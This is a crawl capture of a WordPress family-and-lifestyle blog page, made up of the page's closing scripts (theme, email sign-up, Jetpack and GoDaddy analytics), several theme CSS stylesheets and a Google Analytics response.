<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/superfish/superfish.min.js?ver=1.7.5" id="superfish-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/superfish/superfish.args.min.js?ver=2.4.2" id="superfishjs-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/headhesive/headhesive.min.js?ver=6.8.3" id="headhesive-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="gem-main-js-extra">
/* <![CDATA[ */
var GEM = {"thankyou":"Thank you for signing up!","thankyou_suppressed":"Thank you for signing up! Please check your email to confirm your subscription.","oops":"Oops! There was a problem. Please try again.","email":"Please enter a valid email address.","required":"%s is a required field."};
/* ]]> */
</script>
<script type="text/javascript" src="https://beverlys.net/wp-content/plugins/godaddy-email-marketing-sign-up-forms/js/gem.min.js?ver=1.4.3" id="gem-main-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"26344465","post":"20684","tz":"8","srv":"beverlys.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "26344465", "20684" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'e8754bfd8b29'},
                    {'pod':'c33-prod-p3-us-west-2'},
                                        {'xid':'41969302'},
                    {'wp':'6.8.3'},
                    {'php':'7.4.33.12'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'montpellier'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1135'},
                    {'wp_alloptions_bytes':'611589'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'893696'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script type="text/javascript">
        var options = {
            offset: '#main',
            offsetSide: 'top',
            classes: {
                clone:   'banner--clone',
                stick:   'banner--stick',
                unstick: 'banner--unstick'
            }
        };
        // Initialise with options
        var banner = new Headhesive('.primarynav', options);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beverlys.net/wp-admin/admin-ajax.php
body_size: -307
content:
pinged:20684

--- FILE ---
content_type: text/css
request_url: https://beverlys.net/wp-content/themes/montpellier/inc/css/form.css?ver=6.8.3
body_size: 638
content:
/* Form CSS */

a:focus, textarea:focus, input:focus, button:focus, select:focus {
    outline: 0;
}

input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px white inset;
}

input[type=text], input[type=email], input[type=url], input[type=password], input[type=search], button, select, textarea {
	color: #000;
    font-family: 'Roboto', sans-serif;
	font-size: 13px;
	letter-spacing: 0.025em;
	padding: 15px;
	box-sizing: border-box;
	border: 0;
    border-radius: 0;
    -webkit-appearance: none;
    -webkit-border-radius: 0;
	background-image: url(../../images/lineside.png), url(../../images/linetop.png), url(../../images/lineside.png), url(../../images/linetop.png);
	background-repeat: repeat-y, repeat-x, repeat-y, repeat-x;
	background-position: 0 0, 0 0, 100% 0, 0 100%;
}
select {
	background-color: #FFF;
	background-image: url(../../images/lineside.png), url(../../images/linetop.png), url(../../images/lineside.png), url(../../images/linetop.png), url(../../images/arrow-dropdown.png), url(../../images/arrow-dropdown.png);
	background-repeat: repeat-y, repeat-x, repeat-y, repeat-x, no-repeat, no-repeat;
	background-position: 0 0, 0 0, 100% 0, 0 100%, 92% 45%, 92% 55%;
	cursor: pointer;
}
input[type=text], input[type=email], input[type=url], input[type=password], input[type=search], textarea {
	width: 300px;
	max-width: 100%;
}
textarea {
	width: 500px;
}
input[type=submit], button, a.button,
#sidebar input[type=submit], #sidebar button {
	font-family: 'Oswald', sans-serif;
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 0.05em;
	text-transform: uppercase;
	cursor: pointer;
	border: 0;
	padding: 0;
	background-image: url(../../images/gold.png);
	background-repeat: no-repeat;
	background-color: transparent;
	width: 130px;
	height: 32px;
	border-radius: 0;
}
input[type=submit]:hover, button:hover {
	color: #FFF;
}
input::-webkit-input-placeholder {
	color: #000;
}
input::-moz-placeholder {
	color: #000;
}

/* WooCommerce */

.woocommerce input,
.woocommerce textarea {
	width: inherit;
}
.woocommerce input[type=submit],
.woocommerce button,
.woocommerce .summary button.single_add_to_cart_button,
.woocommerce a.button,
.woocommerce .shipping-calculator-form button[type=submit].button {
	background-image: url(../../images/chalk.png);
	background-repeat: repeat;
	width: inherit;
	padding-right: 20px;
	padding-left: 20px;
	color: #FFF;
}
.woocommerce a.button {
	height: inherit;
	padding-top: 4px;
	padding-bottom: 4px;
}

/* Contact Form 7 CSS */

div.wpcf7 {
	margin: 0;
	padding: 0;
}

div.wpcf7 label {
	font-size: 96%;
	display: block;
}

div.wpcf7-response-output {
	margin: 1em 0;
}

div.wpcf7 .screen-reader-response {
	position: absolute;
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	width: 1px;
	margin: 0;
	padding: 0;
	border: 0;
}

.wpcf7-form-control-wrap {
	position: relative;
}

span.wpcf7-not-valid-tip {
	color: #B92944;
	font-size: 1em;
	display: block;
}

.use-floating-validation-tip span.wpcf7-not-valid-tip {
	position: absolute;
	top: 20%;
	left: 20%;
	z-index: 100;
	border: 1px solid #B92944;
	background: #FFF;
	padding: .2em .8em;
}

span.wpcf7-list-item {
	display: inline-block;
	margin: 0 0 0 1em;
}

span.wpcf7-list-item-label::before,
span.wpcf7-list-item-label::after {
	content: " ";
}

.wpcf7-display-none {
	display: none;
}

div.wpcf7 .ajax-loader {
	visibility: hidden;
	display: inline-block;
	background-image: url('../../images/ajax-loader.gif');
	width: 16px;
	height: 16px;
	border: none;
	padding: 0;
	margin: 0 0 0 4px;
	vertical-align: middle;
}

div.wpcf7 .ajax-loader.is-active {
	visibility: visible;
}

div.wpcf7 div.ajax-error {
	display: none;
}

div.wpcf7 .placeheld {
	color: #888;
}

div.wpcf7 .wpcf7-recaptcha iframe {
	margin-bottom: 0;
}

div.wpcf7 input[type="file"] {
	cursor: pointer;
}

div.wpcf7 input[type="file"]:disabled {
	cursor: default;
}

--- FILE ---
content_type: text/css
request_url: https://beverlys.net/wp-content/themes/montpellier/inc/css/single.css?ver=6.8.3
body_size: -76
content:
/* Prev Next Single Post */

.entry-nav {
	line-height: 140%;
}
.entry-nav .navigate-previous {
	width: 50%;
	float: left;
}
.entry-nav .navigate-next {
	width: 50%;
	float: right;
	text-align: right;
}
.entry-nav span, .entry-nav a {
	display: block;
	font-size: 90%;
	letter-spacing: 0.1em;
	text-transform: uppercase;
}
.entry-nav a {
	letter-spacing: 0;
	font-size: 90%;
	font-family: inherit;
	text-transform: none;
	font-weight: 300;
}

/* Related Posts */

.related-posts {
	position: relative;
	margin: 1em -1% 2em -1%;
}
.related-posts .related-content {
	width: 31%;
	float: left;
	margin: 0 1%;
	text-align: center;
	line-height: 155%;
}
.related-posts .related-content img {
	display: block;
	width: 100%;
	height: auto;
	opacity: 1;
	transition: opacity .25s ease-in-out;
	-moz-transition: opacity .25s ease-in-out;
	-webkit-transition: opacity .25s ease-in-out;
	-webkit-backface-visibility: hidden;
}
.related-posts .related-content img:hover {
	opacity: 0.6;
}
.related-posts h3 {
	margin: 1em;
	display: block;
	font-size: 80%;
	line-height: 170%;
	font-weight: 300;
	letter-spacing: 0.025em;
	text-transform: uppercase;
}

/* Post Signature */

.postsig {
	margin: 20px 0;
}
	

--- FILE ---
content_type: text/css
request_url: https://beverlys.net/wp-content/themes/montpellier/inc/css/comments.css?ver=6.8.3
body_size: 112
content:
.comments li {
	padding: 10px 0;
	font-size: 96%;
}
.thecomment {
	border-bottom: solid 1px #F5F5F5;
	padding: 5px 0 20px 0;
}
.thecomment p {
	margin: 0.5em 0;
}
.thecomment .author-img {
	width: 6.667%;
	float: left;
	margin: 5px 3.333% 0 0;
}
.thecomment .author-img img {
	width: 100%;
	height: auto;
}
.thecomment .comment-text {
	overflow: hidden;
	width: 90%;
	float: left;
}
.thecomment p.author-name {
	text-transform: capitalize;
	margin-top: 0;
}
.thecomment p.author-name span {
	font-size: 90%;
	text-transform: lowercase;
}
.thecomment .comment-text .reply a {
	font-family: Verdana;
	background: #DEDEDE;
	color: #FFF;
	padding: 0 8px;
	font-size: 10px;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	display: inline-block;
	opacity: 1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
}
.thecomment .comment-text .reply a:hover {
	opacity: 0.8;
	filter: alpha(opacity=80);
	transition: opacity 0.3s ease-in-out;
}

ul.children { margin: 0 0 0 10%; }
ul.children li.thecomment { margin: 0 0 8px 0; }

h3#reply-title {
	text-align: left;
	background: none;
	margin: 0.5em 0;
	padding: 0;
}
h3#reply-title small {
	margin-left: 20px;
}

.comment-respond {
	width: 100%;
	max-width: 400px;
}
.comment-respond label {
	display: block;
	font-size: 96%;
}
.comment-respond input[type=text], .comment-respond input[type=email], .comment-respond input[type=url],
.comment-respond textarea {
	width: 100%;
	background-image: url(../../images/lineside.png), url(../../images/linetop.png), url(../../images/lineside.png), url(../../images/linetop.png);
	background-repeat: repeat-y, repeat-x, repeat-y, repeat-x;
	background-position: 0 0, 0 0, 100% 0, 0 100%;
	border: 0;
}
.comment-respond #submit {
	margin: 1em 0;
}
.comment-respond p {
	margin: 0.5em 0;
}

--- FILE ---
content_type: text/css
request_url: https://beverlys.net/wp-content/themes/montpellier/js/slicknav/slicknav.css?ver=6.8.3
body_size: 42
content:
.slicknav_menu {
    display: none;
}
@media screen and (max-width: 768px) {
.slicknav_menu {
	display: block;
	padding: 0 2%;
	background-color: rgba(255, 255, 255, 0.95);
	text-align: left;
}
.slicknav_menu a {
	padding: 5px 0;
}
.slicknav_menu .menu-item-has-children > a:after {
    font-family: FontAwesome;
    content: "\f107";
    position: relative;
    float: right;
    font-size: 14px;
}
.slicknav_menu ul ul a {
	padding: 5px 0 5px 10px;
	display: block;
}
.slicknav_btn {
	position: relative;
	display: block;
	vertical-align: middle;
	cursor: pointer;
	margin: 17px 0;
	width: 100%;
	float: right;
}
.slicknav_menu .slicknav_menutxt {
	display: block;
}
.slicknav_menu .slicknav_icon {
	margin: 0;
	display: block;
	float: right;
}
.slicknav_menu .slicknav_no-text {
	margin: 0;
}
.slicknav_menu .slicknav_icon-bar {
	display: block;
	width: 1.125em;
	height: 0.125em;
}
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
	margin-top: 0.188em;
}
.slicknav_nav {
	clear: both;
}
.slicknav_nav ul,
.slicknav_nav li {
	display: block;
}
.slicknav_nav .slicknav_arrow {
    display: none;
}
.slicknav_nav .slicknav_item {
	cursor: pointer;
}
.slicknav_nav .slicknav_row {
	display: block;
}
.slicknav_nav a {
	display: block;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
	display: inline;
}
.slicknav_menu:before,
.slicknav_menu:after {
	content: "";
	display: table;
}
.slicknav_menu:after {
	clear: both;
}
.slicknav_menu {
	*zoom: 1;
}
.slicknav_btn {
	font-size: 16px;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.slicknav_menu .slicknav_menutxt {
	color: #FFF;
	font-weight: bold;
	text-shadow:0 1px 3px #000;
}
.slicknav_menu .slicknav_icon-bar {
	background-color: #000;
}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1757147055&t=pageview&_s=1&dl=https%3A%2F%2Fbeverlys.net%2F2017%2F11%2Fhunters-primary-one-orientation%2F&ul=en-us%40posix&dt=HUNTER%E2%80%99S%20PRIMARY%20ONE%20ORIENTATION%20%7C%20Beverly%27s%20Net%3A%20family.%20food.%20fashion.&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=945515607&gjid=822602435&cid=1279362481.1768972612&tid=UA-38592832-1&_gid=1930953977.1768972612&_r=1&_slc=1&z=821796724
body_size: -449
content:
2,cG-3W1VTQ4CQW